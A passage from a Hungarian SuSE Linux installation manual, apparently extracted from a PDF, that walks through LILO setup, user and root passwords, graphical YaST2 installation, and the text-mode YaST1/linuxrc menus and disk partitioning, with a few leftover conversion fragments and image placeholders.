*LILO*-val az MBR-ben több operációs rendszert is elindíthatunk. Csak akkor válasszuk ezt az opciót, ha *teljesen biztosak* vagyunk abban, hogy a már telepített rendszer indítható a *LILO* segítségével (általában DOS és Windows 95/98 esetén lehetséges). További információkért lapozzuk fel a 4.7.1 fejezetben (134. oldal) leírt információkat. Ha bármi kétségünk van, válasszuk az 'Indító lemez készítése' opciót.

- 'Indító lemez készítése (Create a Boot Floppy)' Ha gépünk több operációs rendszert is használ, lehetőségünk van indító lemez készítésére a SuSE Linux-hoz. Ennek az az előnye, hogy a bootmechanizmusunk érintetlen marad. Bármikor elindíthatjuk a SuSE Linux-szot erről az indító lemezről. Kétség esetén ezt a lehetőséget kell választanunk. Megjegyzés: A YaST-tal lehet telepíteni a LILO-t az MBR-be későbbi időpontban is (lásd a 3.6.2 fejezetben (105. oldal) 'Configuring LILO').
- 'A LILO telepítése a /boot partícióra' Feltételezzük, hogy van másik boot managerünk. – E pontot választva továbbra is használhatjuk saját boot managerünket. Semmi sem változik az MBR (Master Boot Record)-ban; a LILO a /boot partícióba kerül telepítésre. Azonban ekkor saját magunknak újra be kell állítanunk a meglévő boot managert. Ennek egyik módja Windows NT és Linux esetén a 4.7.2 fejezetben (135. oldal) található.
- 'A LILO telepítése egy másik partícióra' Válasszuk ezt a lehetőséget, ha egy másik partíciót akarunk meghatározni; a továbbiakért nézzük meg az előző pontot.

Amennyiben szükséges, a 'Kernel-bootparaméterek' mezőben megadhatunk "kernelparamétereket" is; itt egy **append** (hozzáfűzött) sor jön létre; lásd még a 27 fejezetben (130. oldal) és a 14.3.2 fejezetben (385. oldal).

A linear opció ritkán szükséges. Ez az opció arra szolgál, hogy a merevlemezszektorok adatait logikaiként tárolja fizikai cím helyett; lásd még a 26 fejezetben (129. oldal).

# 2.1.11 Felhasználói információ

A SuSE Linux-ban több felhasználó dolgozhat egyidejűleg. Aki használni akarja a rendszert, először azonosítania kell magát. Ezt "beléptetésként" (logging in) ismerjük. Az ablakban látható adatok a "felhasználói (user) accountunk" létrehozásához kell enek (vezetéknév, utónév, felhasználói név, jelszó).

A vezeték- és utónevünk megadására kérnek meg minket. Ezt követően a "felhasználói nevünk" és jelszavunk is megállapításra kerül, amivel majd be tudunk jelentkezni a SuSE Linux-ba.

Lehetőségünk van a 'Javaslatok (Suggestions)' gombbal "felhasználói név" automatikus létrehozására, vezetéknevünk és utónevünk kombinációjából (bár a javaslat megváltoztatható), vagy saját magunk adhatjuk meg a kívánt nevet.

Befejezésül meg kell adnunk egy jelszót, amit biztonsági okból meg kell ismételnünk. A betűk itt kis- és nagybetű-érzékenyek. A jelszónak legalább 5 karakter hosszúnak kell lennie (maximum 8 karakter), és nem tartalmazhatnak ékezeteket. Megengedettek a "különleges karakterek" (pl. #, .;) és a számok 0-tól 9-ig.

Alaposan jegyezzük meg a saját "felhasználói nevünket" és jelszavunkat. Szükségünk lesz rá minden alkalommal, amikor dolgozni akarunk a SuSE Linux-szal.

A `Tovább'-bal egy másik ablakot érünk el, ahol megadhatjuk a `root' jelszót.

# 2.1.12 A 'root' jelszó meghatározása

A 'root' felhasználó különleges előjogokkal rendelkezik a Linuxban. Például elindíthat és leállíthat folyamatokat (processes), létrehozhat és eltávolíthat felhasználókat, megváltoztathat fontos rendszerfájlokat, stb. Más szóval, ellátja a *rendszeradminisztrátor* feladatát.

Ehhez meg kell adnunk egy jelszót a 'root' felhasználónak; ugyanazok a szabályok vonatkoznak erre is, mint a normál felhasználó jelszavára.



Nagyon pontosan emlékeznünk kell a 'root' jelszóra, mivel nem tudjuk később visszahívni, hogy megnézzük azt. Mindig szükségünk lesz erre a jelszóra, amikor adminisztratív feladatokat végzünk a rendszeren.

Ha most megnyomjuk a 'Tovább' gombot, megkezdődik a tényleges telepítés.

## 2.1.13 Beállítások jóváhagyása – A telepítés megkezdése

Itt kapunk lehetőséget a dolgok leellenőrizésére, átnézhetjük összes beállításunkat, amiket eddig jóváhagytunk. Abban az esetben, ha változtatni akarunk, átlapozhatjuk az ablakokokat a 'Vissza' gombbal, egészen vissza a legelső ablakig.

Ha mindent megfelelőnek találunk, és megnyomjuk a 'Tovább' gombot, ismét felszólítást kapunk a telepítés megkezdésének megerősítésére, ahogy az itt is látható:

- Megerősítés után az `Igen telepít'-tel a YaST2 megkezdi a rendszerbeállítást.
- 'Nem'-mel megvan a lehetőségünk az adatok újraellenőrzésére, és ahol szükséges, a tételek megváltoztatására. A 'Vissza' gomb megnyomásával elérhetjük a kívánt ablakot.

Ha mégis meggondoljuk magunkat, és el akarjuk halasztani a SuSE Linux telepítését egy későbbi időpontra, megvan a lehetőségünk, hogy teljesen megszakítsuk a telepítést. Sajnos ekkor minden beállítás, és minden megadott információ el fog veszni. Ha a 'Telepítés elvetése (Abort installation)'-t választjuk, gépünk a megerősítés jóváhagyása után le fog állni, és lekapcsolhatjuk gépünket, vagy akár újra is indíthatjuk azt, minden probléma nélkül. Egészen eddig a pontig semmi változtatást nem hajtottunk végre gépünkön.

"Szakértőknek" van egy speciális lehetőség, a 'Beállítások Mentése Hajlékony Lemezre'. Ez minden adatot elment a lemezre, ahonnan az adatokat későbbi telepítéskor visszatölthetjük. Ezt csak akkor választhatjuk, ha a hardverünk is támogatja ezt.

Ha az 'Igen – telepít'-et választottuk, most láthatjuk, ahogy a *YaST2* dolgozni kezd. Partíciókat hoz létre, és leformattálja őket. Rendszerünk kapacitásától és merevlemezünk méretétől függően ez eltarthat egy darabig. Itt el kell kerülnünk a megszakítást, mert merevlemezünk ettől előre nem látható hibákat szenvedhet.

Miután az első CD-ről a csomagok, és a SuSE Linux alaptelepítése megtörtént, valamint ezt a 'Következö'-vel megerősítettük, elindul a szöveges alaprendszer. A YaST2 folytatja a szoftverek telepítését, szükség esetén bekérve további CD-ket; ha 'Megszakít'-juk a telepítést ebben a szakaszban, a rendszer használhatatlan lehet!

Attól függően, hogy mit határoztunk meg a 2.1.10 fejezetben (24. oldal), felszólítást kapunk, hogy tegyünk be egy hajlékonylemezt az indító lemez létrehozása céljából, vagy hogy biztonsági mentést készítsünk a Master Boot Record-ról, mielőtt a *LILO*-t telepítenénk. Ehhez *ne* használjuk a SuSE Linux csomagban lévő egyetlen hajlékonylemezt sem! Ha a *LILO*-t az MBR-be telepítettük, üzenetet kapunk arról, hogy miként állíthatjuk helyre az eredeti MBR-t; ezt a parancsot tanácsos feljegyezni.

A SuSE Linux-szot ezzel sikeresen telepítettük.

Mindössze a grafikus felület előkészítése hiányzik; ez nem szükséges, ha csak a 'Minimál Rendszer'-t telepítettük, ami szöveges módban fut.

Mindezek után (első alkalommal) kipróbálhatjuk a SuSE Linux-szot.

## 2.1.14 A grafikus felület beállítása

Annak érdekében, hogy már az első *Bejelentkezéskor (Login)* grafikus felhasználói felületet tudjunk használni, a *YaST2* megpróbálja begyűjteni az összes információt, ami szükséges a monitor és a videokártya meghatározásához.

Ha ez sikerült, a *YaST* beállít egy optimális képernyőfelbontást, színfelbontást és monitorfrekvenciát, majd megjelenik egy tesztképernyő.



Ellenőrizzük le a beállításokat, mielőtt megnyomjuk az "Ok"-t! Ha nem vagyunk biztosak valamiben, nézzük meg a videokártya és a monitor dokumentációit.

Ha a monitorunk nem ismerhető fel, válasszunk ki egy hasonló típust a listáról. Ha ismeretlen típusunk van, kézzel kell megadnunk az adatait, vagy be kell olvastatnunk az információkat egy 'Meghajtólemezröl (driver lemez)', amit valószínűleg adtak a monitorhoz; ebben az esetben tanulmányoznunk kell a monitor dokumentációját is. – Ha nem akarunk grafikus felületet, válasszuk az első tételt a gyártók listájáról: 'Nem állít be X11-et'.

Végül itt egy példa a monitor beállítására. Az ideális monitor-felbontás függ a hardverünktől és egyéni preferenciáinktól, de ajánlatos 16 bpp-t színmély-ségnek választani a `Színek száma' pontnál.

### Lehetséges problémák

 Ritkán szükség lehet az *Tkiszolgáló* "kézzel" történő beállítására; ehhez később el kell indítanunk a SaX programot. A SaX-hoz ötletek a 8.3 fejezetben (240. oldal) alatt találhatók.

### 2.1.15 Rendszerelemek beállítása

Még a telepítési fázisban lehetőségünk van beállítani néhány rendszerelemet (ha vannak ilyenek), pl.: nyomtató, hang, internet és hálózat.

Ha már kezd késő lenni, halasszuk ezt másnapra...

### 2.1.16 Bejelentkezés első alkalommal

Most minden készen áll – bejelentkezhetünk.

A grafikus login (a *kdm* display manager) tűnik fel, ami megmutatja az összes regisztrált felhasználót (9.6 fejezetben (292. oldal)). Csak meg kell adnunk jelszavunkat, és a KDE (a "K Desktop Environment") elindul. – Információ a KDE-ről a 9.2 fejezetben (290. oldal) alatt található; ettől függetlenül a helprendszer (*kdehelp*) is rendelkezésünkre áll.

Ha folytatjuk a munkánkat szöveges módban, adjuk meg felhasználói nevünket a **login:** promptnál. Jelszónk megadása után a *Tinux-rendszerprompt* fog megjelenni.

### 2.1.17 Remények és munka a rendszeren

Kezdő linuxosoknak a 19 fejezetben (493. oldal) olvasható kézikönyv hasznos kiindulópont lehet.

Olyan könyvek, melyek a témával mélyebben foglalkoznak, a könyvjegyzékben (lásd az 576. oldalt) találhatók.

A "régi" *YaST*-tal is meg kell ismerkednünk (a 3 fejezetben (83. oldal)), ez nagyon jól jöhet a naponta folytatott beállítási munkáknál.

• Részletes leírás az **X Window System** grafikus felület beállítására, a 8 fejezetben (237. oldal) található. A *SaX*-szal végzett beállításhoz olvassuk el a 8.3 fejezetben (240. oldal) található útmutatót.

- A hangkártya a téma a 10.3 fejezetben (314. oldal) ezt tárgyalja a Linux és a hardver című fejezet.
- A nyomtató telepítése, információk a támogatott nyomtatókról a 12 fejezetben (351. oldal) található. A *YaST*-tal végzett nyomtatótelepítéshez nézzük át a 3.6.1 fejezetben (104. oldal) leírtakat.
- Információ az internet-hozzáférés beállításáról a 6 fejezetben (173. oldal) található. Információkat – elsősorban a modemekről – lásd a 6.5 fejezetben (188. oldal), az ISDN-t pedig a 6.2 fejezetben (175. oldal).
- A hálózat beállításához olvassuk el az 5 fejezetben (153. oldal) leírtakat.

Ha az Internethez ISDN-en át csatlakozunk, a hálózat beállításához mélyebb ismeretek szükségesek. El kell olvasnunk több, részleteket is tárgyaló irodalmat. Az információkat a "gateway" vagy "router" címszó alatt keressük.



# 2.2 Telepítés a szöveges YaST-tal (YaST 1)

Fordította: Váradi István

Többféleképpen is telepíthetünk sikeresen Linuxot – egyik bonyolultabb, mint a másik. :-)

Gyakorlottabb felhasználók néhány magyarázatot talán bő lére eresztettnek, vagy éppen feleslegesnek tartanak. Gondoljunk csak vissza azokra a napokra, amikor először volt számítógépünk, és hálásan olvastunk el minden elérhető dokumentációt...

A SuSE Linux a *YaST*-ot kínálja (lásd a 3 fejezetben (83. oldal)) telepítési eszközként, amely végigvezet minket a merevlemez biztonságos előkészítésén, a szoftverek beállításán és a grafikus bejelentkező beállításán.

"Általános" esetben egy számítógép, amire a SuSE Linux-szot telepítjük, az alábbi elvárásoknak kell, hogy megfeleljen:

- Tudnunk kell indítani, vagy az első CD-ről, vagy az indító (boot) lemezről, amit rendszerünkkel kaptunk.
- Rendszerünk merevlemezén a Linux telepítéséhez elegendő hely kell, hogy legyen. Biztosíthatunk akár egy külön merevlemezt is, amely elég nagy a Linux telepítéséhez.
- A *CD-ROM meghajtónkat* a Linuxnak támogatnia kell. Ha nem vagyunk biztosak ebben, ne izguljunk, rövidesen úgyis kiderül. :-)

Ha a hardverünk nem felel meg ezeknek a feltételeknek, vannak "áthidaló" megoldások, amelyekkel sikeresen befejezhetjük a telepítést. Ezeket e fejezet végén fogjuk megtárgyalni (lásd a 2.4 fejezetben (48. oldal)).

# 2.2.1 Indulás: az üdvözlő képernyő

Kapcsoljuk be számítógépünket, és tegyük be az első CD-t és/vagy az indító lemezt a megfelelő meghajtóba. Ha a gép nem indul el, valószínűleg át kell állítanunk az indítási sorrendet a BIOS-ban vagy A, C-re vagy CD-ROM, C, A-ra.

Néhány másodperc múlva az indító képernyő üdvözöl minket (2.2 ábra). 3 másodpercünk van megnyomni egy gombot (pl. a  $(\underline{\mathtt{Tab}})$ -ot), hogy a YaST2 NE induljon el automatikusan. Ekkor beírhatjuk a boot prompt-hoz (**boot:**), hogy manual, majd nyomjuk meg a  $(\underbrace{\longleftarrow})$ -t:

boot: manual 🗁

Onnan tudjuk meg, hogy a betöltési folyamat beindult, hogy a következő szöveg jelenik meg a képernyő alján: "Loading initdisk.gz...", majd ezt követi a "Loading linux...". Ezekután látjuk az összes *rendszermag*üzenetet lefutni, majd végül a *linuxrc* program elindul.

A linuxrc program menüvezérelt, és addig vár, amíg be nem írunk valamit.

# Lehetséges problémák

• Ha az (ATAPI) CD-ROM meghajtónk lefagy, amikor a rendszer indul, nézzük meg a 2.8.5 fejezetben (64. oldal) leírtakat.



2.2 ábra: A SuSE Linux üdvözlő képernyője

- Az első CD-t nem érzekeli indítható médiumként. Próbáljuk meg a 2. CD-t használni. Lásd még a 2.7.2 fejezetben (60. oldal).
- Más indítási problémák rendszerint megoldhatók megfelelő rendszermagparaméterek használatával; lásd a 14.3.2 fejezetben (385. oldal).

## 2.2.2 Az alapok: linuxrc

A *linuxrc* program teszi lehetővé, hogy egyszerűen hajtsuk végre a telepítés beállítását. Ha szükségessé válik, betölthetünk meghajtókat rendszermagmodulként. Ezután fog elindulni a telepítő program (*YaST*), ami telepíti az operációs rendszert és a kiválasztott alkalmazásokat.

A navigálás a *linuxrc*-ben magától értetődő. A  $\bigcirc$  és  $\bigcirc$  gombokat használhatjuk a menüelemek kiválasztására. Hasonlóan a  $\bigcirc$  és  $\bigcirc$  gombokat használjuk az olyan parancsok kiválasztásásra, mint az 'Ok' vagy a 'Vissza'. A  $\bigcirc$  gomb pedig végrehajtja a kiválasztott parancsot.

Ha valakit mélyebb részletekbe menő leírás érdekel a *linuxrc*-ről, az a 16.4 fejezetben (443. oldal) találhatja ezt meg.

## Beállítások és hardver hozzáadása

A linuxrc program a nyelv kiválasztásával indul el.

- Válasszunk egy nyelvet (célszerűen a `Magyar'-t), mielőtt a (→)-t megnyomjuk.
- Válasszuk ki a `Színes'-t vagy a `Monochrome'-ot (Fekete-fehér) monitorunknak megfelelően, majd nyomjuk meg a (↔)-t.
- Válasszuk ki a megfelelő billentyűzet-beállítást. Győződjünk meg róla, hogy a megfelelő beállítást választottuk, mielőtt megnyomjuk a (↔)-t!

Most a *linuxrc* főmenüjében vagyunk (2.4 ábra), ahol az alábbi választásaink vannak:

| >>> Linuxrc | v1.1.18 (Kernel 2.2.18) (c) 1996-2001 SuSE GmbH <<<                                                                |
|-------------|----------------------------------------------------------------------------------------------------|
|             | Please choose the language                                                                                         |
|             | Hellenic<br>Indonesia<br>Italiano<br>Magyar<br>Nederlands<br>Polski<br>Polski<br>Português<br>Português Brasileiro |
|             | Ok Back                                                                                                    |

2.3 ábra: A nyelv kiválasztása

| >>> Linuxr | c v1.1.18 (Kernel 2.2.18) (c) 1996-2001 SuSE GmbH <<<                                                                             |
|------------|----------------------------------------------------------------------------------------------------|
|            | Fő menü                                                                                                    |
|            | Beállítások<br>Rendszer infornáció<br>Kernel modulok (hardver meghajtók)<br>Telepítés megkezdése / rendszer<br>Vége / Újraindítás |
|            | Ok Mégse                                                                                                    |
|            |                                                                                                    |

2.4 ábra: A linuxrc főmenüje

- 'Beállítások' Ezzel a menüopcióval módosíthatjuk a nyelv, a képernyő vagy a billentyűzet beállítását.
- 'Rendszer információ' Ez a menüopció sok információt ad hardverünkről, amit a rendszermag már felismert, modulokról, melyeket már betöltött, stb.

kell írnunk, hogy modulokat betöltsön, amire talán lehet.

Kernel modulok (hardver meghajtók) / – Itt, amennyiben hardverünk megkívánja, modulokat tölthetünk be.

*Általános szabály: Nem* lesz szükségünk erre a lehetőségre, ha merevlemezünk és CD-ROM meghajtónk egy (E)IDE vezérlőhöz csatlakozik, és azok "ATAPI eszközök" (*ATAPI*). Az (E)IDE támogatás a rendszermagba be van építve.

- 'Telepítés megkezdése / rendszer' Itt a telepítés folytatódik.
- 'Vége / Újraindítás' Arra az esetre, ha meggondolnánk magunkat...

### A telepítés megkezdése

Mivel a 'Telepítés megkezdése' már alapértelmezésben ki van jelölve, mindössze csak meg kell nyomnunk a gombot, hogy folytassuk a telepítést.

| Linuxro | : v1.1.18 (Kernel 2.2.18) (c) 1996-2001 SuSE GmbH <<<                                              |
|---------|----------------------------------------------------------------------------------------------------|
|         | Telepítés megkezdése ∕ rendszer]                                                                   |
|         | Telepítés megkezdése<br>A telepített rendszer indítása<br>Biztonsági rendszer indítása<br>Eject CD |
|         | Ok Mégse                                                                                           |
|         |                                                                                                    |

2.5 ábra: A linuxrc telepítőmenüje

Ebben a menüben az alábbi lehetőségeink vannak:

- 'Telepítés megkezdése' Amit most csinálunk.
- 'A telepített rendszer indítása' Ez a lehetőség nagyon hasznos abban az esetben, ha problémánk van a már telepített rendszer indításával.
- **'Biztonsági rendszer indítása'** Ez jelenleg csak IBM-kompatibilis rendszerekhez elérhető (IA 32 rendszerek).

CD használatához nézzük át a

'Eject CD' Kidobja a CD-t a meghajtóból. Jól jöhet. :-)

A tényleges telepítéshez csak meg kell nyomnunk a (-)-t a 'A Telepítés megkezdése' menüopción. A következő képernyőn válasszuk ki a forrásmédiumot. Alapértelmezésben a 'CD-ROM' menüopció van kijelölve.

Nyomjuk meg a — t, és válasszuk ki a *YaST1*-et, hogy megkezdjük a tényleges telepítést. Forrásmédiumnak a CD-ROM-ot használjuk.

egy másik forrásmédiumot nem választunk.

A telepítő környezet betöltődik a RAM diszkbe, és – amikor ez a folyamat befejeződik – elindul a telepítő program, a *YaST*.

| >>> Linuxrc v1. | 1.18 (Kernel 2.2.18) (c) 1996-2001 SuSE GmbH <<<       |
|-----------------|--------------------------------------------------------|
|                 | Kérem válasszon forrás mediát                          |
|                 | CD-ROM<br>Hálózat (NFS)<br>Hálózat (FTP)<br>Merevlenez |
|                 | Ok Mégse                                               |
|                 |                                                        |

2.6 ábra: A forrásmédium kiválasztása a linuxrc-ben

| >>> Linuxrc v1.1.18 (Kernel 2.2.18) (c) 1996-2001 SuSE GmbH <<<                                                |  |
|----------------------------------------------------------------------------------------------------|--|
| real for the second second second second second second second second second second second second second second |  |
| Kérem válasszon egy ¥AST változatot a telepitéshez.                                                            |  |
| VaST1 - szöveges<br>VaST2 - grafikus                                                                           |  |
| Ok Mégse                                                                                                    |  |
|                                                                                                    |  |

2.7 ábra: A YaST kiválasztása a linuxrc-ben

### Lehetséges problémák

Az alábbi problémák merülhetnek fel:

- A SCSI vezérlőt nem ismeri fel a rendszer. Ha ez az eset áll fenn, olyan rendszermagot kell használnunk, amibe a megfelelő SCSI vezérlő támogatása be van építve.
- Az ATAPI CD-ROM meghajtó lefagy, mialatt az információt beolvassa a CD-ről. Ebben az esetben a 2.8.5 fejezetben (64. oldal) lévő információkat nézzük meg.
- Eddig még nem tisztázott okokból probléma merülhet fel, amikor adatokat töltünk a RAM lemezbe, néha a *YaST* nem tud betöltődni. Ilyen esetben az alábbi megoldás rendszerint pozitív eredményre vezet:

A *linuxrc* főmenüjében válasszuk a 'Beállítások'  $\rightarrow$  'Hibajavítás (Szakértö)' (Settings  $\rightarrow$  Debug (Experts )) pontot; ezután be kell állítanunk a 'root image kényszerítés'-t (Force root image) nem állapotra. Térjünk vissza a főmenühöz, és kezdjük újra a telepítést.

#### 2.2.3 A YaST indítása

Fordította: Váradi István

A YaST üdvözlő képernyője után az alábbi négy menüpontot fogjuk látni (2.8 ábra):



2.8 ábra: A YaST kezdő képernyője

Ha többet akarunk megtudni a YaST-ról vagy speciális karbantartási feladatot akarunk végrehajtani, nézzük meg a részletes YaST fejezetet (a 3 fejezetben (83. oldal)). – E fejezet elején találunk ötleteket arra, hogy miként működik a billentyűzet-kiosztás a YaST-ban.



- 'Linux telepítése' Ha a SuSE Linux-ot most telepítjük első alkalommal. Ez a témája az alábbi résznek. E menüpont magyar fordítása jelenleg hibásan a 'Megsérült Linux újratelepítése'-ként jelenik meg.
- 'Meglévö Linux rendszer frissítése' A SuSE Linux rendszer frissítését tárgyalja a 15.1 fejezetben (419. oldal).
- 'Telepítés szakértö módban' Ha ezt az opciót választjuk, több választási lehetőségünk lesz a telepítés alatt. Csak gyakorlott linuxfelhasználóknak javasoljuk ezt a lehetőséget, ha biztosan ismerjük a szükséges lépéseket egy sikeres telepítéshez. A szakértő módot nem itt tárgyaljuk!
- 'Megszakítás nincs telepítés' Ha meggondolnánk magunkat...

Válasszuk a menüből az első, 'Linux telepítése' pontot.

*Mielőtt* partícionálnánk, vessünk egy pillantást a 2.9 fejezetben (69. oldal) lévő dolgokra ; itt hasznos háttér-információkat találunk.

### 2.2.4 Merevlemezek partícionálása és formázása

Fordította: Váradi István

A YaST tudatja velünk, ha egy merevlemezt érzékelt. Ha van rajta "üres" lemezterület, felajánlja e területet, és javasolja, hogy ezt használjuk a Linux-hoz (a 'Használja az Üres Területet?' ablakban).



Ha már van egy aktiválatlan swappartíció a rendszerünkön – talán egy korábbi telepítésből –, a YaST felismeri azt, és megkérdezi, hogy akarjuk-e ezt a partíciót swappartícióként használni.

A partíciók beállításához az eljárás az alábbi:

- 'Partícionálás' Az a szabály, hogy a "partícionálás?" kérdésre a SuSE Linux első telepítéskor, vagy új telepítéskor a 'Partícionál' választ kell adni. Nem szabad választanunk az 'LVM beállítás'-t, hacsak nem tudjuk, mi az a Logikaikötet-kezelő (Logical Volume Manager), és valóban azt akarjuk.
- 'Igen' Ha 'Igen'-nel válaszolunk, a YaST önállóan elvégzi a partícionálást, mi pedig folytathatjuk a 2.2.6 fejezetben (38. oldal).
- **'Nem'** Ha azt mondjuk, hogy 'Nem', akkor interaktívan partícionálhatunk.



2.9 ábra: YaST-Merevlemez-partícionálás

Ha a YaST nem talál üres helyet a lemezünkön, javasolni fogja a 'Teljes lemez használata'-t. Ezen a képernyőn választhatunk egyet az alábbi lehetőségekből. (Emlékeztető: a (Tab),  $\leftarrow$  vagy  $\ominus$  billentyűkkel mozgathatjuk a kurzort, és a  $\overleftarrow{\leftarrow}$  billentyűvel végrehajthatjuk a kiválasztást): 'Partícionálás' – Ez megengedi, hogy saját magunk partícionáljuk a merevlemezt; akkor kell ezt választanunk, ha egy másik operációs rendszer (vagy olyan partíció, amit nem akarunk eltávolítani) van már a merevlemezünkön.

Amennyiben a 'Teljes lemez használata' pontot választjuk, a merevlemezről MINDEN adat *elvész*, visszahozhatatlanul!



'Teljes lemez használata' – Ezzel az opcióval a YaST- egy nagy "piros" figyelmeztető üzenet megjelenítése után – automatikusan partícionálja a lemezt.

Csak akkor válasszuk ezt az opciót, ha ez az első SuSE Linux telepítésünk, *és* nem akarunk belemélyedni a partícionálás témájába.

Ha ezt az opciót választjuk, a lemezen lévő operációs rendszert a YaST letörli!

Ha a 'Teljes lemez használata' opciót választjuk, a *YaST* az alábbi lépéseket végzi el, amikor partícionálja a merevlemezünket:

- Létrehoz egy /boot partíciót (minimum 2 MB, vagy 1 cilinder)
- Létrehoz egy swappartíciót (kétszer akkorát, mint a RAM mérete a rendszerünkben, de nem nagyobbat, mint 128 MB)
- Létrehoz egy nagy rootpartíciót ( ' / ') a megmaradt hellyel.

Előfordulhatnak esetek, amikor probléma van a partíciós tábla visszaolvasásánál. Ha ez az eset áll elő, a *YaST* ezt egy *piros* üzenetben jeleníti meg, és megkér minket az újraindításra. Ekkor újra kell indítanunk a számítógépet, de a következő alkalommal már nem kell az új partíciók létrehozását megkísérelnünk.



• Nem áll elegendő hely rendelkezésre. A 2.7.1 fejezetben (57. oldal) ötletek vannak arra, hogy miként tudunk több helyet létrehozni merevlemezünkön a *fips* használatával DOS alatt.

## 2.2.5 Programcsomagok telepítése

Ezidáig a merevlemez előkészítése folyt a Linux telepítéshez. Most kell eldöntenünk, hogy a szoftvercsomagokból melyeket telepítjük.

A következő *YaST* menü, amely feltűnik, az a *YaST* telepítési menü (2.10 ábra). Eltart egy pár pillanatig amíg ez megjelenik, mert a készlet- és csomagleírásokat be kell olvasni a telepítési médiumról, valamint ki is kell értékelni azokat.

Ha nem akarunk kiválasztani bizonyos csomagokat, folytathatjuk tovább a 'Telepítés megkezdése' ponttal; ebben az esetben mehetünk tovább a 2.2.7 fejezetben (39. oldal) megtalálható pontra.

• Válasszuk a 'Konfiguráció betöltése' menüopciót, hogy előre összeállított csomagösszeállításokat választhassunk ki (szabvány, hálózati





2.10 ábra: YaST- csomagkiválasztás

